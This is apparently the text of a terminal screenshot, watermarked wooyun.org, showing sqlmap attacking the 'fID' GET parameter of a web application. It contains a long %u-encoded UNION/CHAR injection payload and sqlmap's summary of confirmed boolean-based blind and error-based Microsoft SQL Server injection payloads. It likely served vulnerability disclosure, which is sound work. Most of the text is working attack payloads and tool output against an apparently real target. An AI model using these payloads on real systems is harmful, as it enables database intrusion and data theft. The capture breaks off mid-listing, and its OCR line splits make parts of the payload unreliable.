 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0
020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0020%u0039%u0035%u0032%u0037%u0029%u0020%u0054%u0048%u0045%u004E%u0020%u0043%u0048%u0041%u0
052%u0028%u0034%u0039%u0029%u0020%u0045%u004C%u0053%u0045%u0020%u0043%u0048%u0041%u0052%u0028%u0034%u0038%u0029%u0020%u0045%u004E%u0044%u0029%u002B%u0
043%u0048%u0041%u0052%u0028%u0031%u0031%u0033%u0029%u002B%u0043%u0048%u0041%u0052%u0028%u0031%u0032%u0030%u0029%u002B%u0043%u0048%u0041%u0052%u0028%u0
031%u0030%u0036%u0029%u002B%u0043%u0048%u0041%u0052%u0028%u0031%u0031%u0033%u0029%u002B%u0043%u0048%u0041%u0052%u0028%u0031%u0031%u0033%u0029%u002C%u0
04E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u0
04E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u0
04E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002D%u002D%u0020
[13:11:38] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:11:38] [DEBUG] performed 1 queries in 0.11 seconds
[13:11:38] [DEBUG] checking for filtered characters
GET parameter 'fID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: fID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: table=twsjy&fID=32 AND 9406=9406
    Vector: AND [INFERENCE]
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: table=twsjy&fID=32 AND 1792=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1792=1792) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(113)+CHAR(113)))
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
www.wooyun.org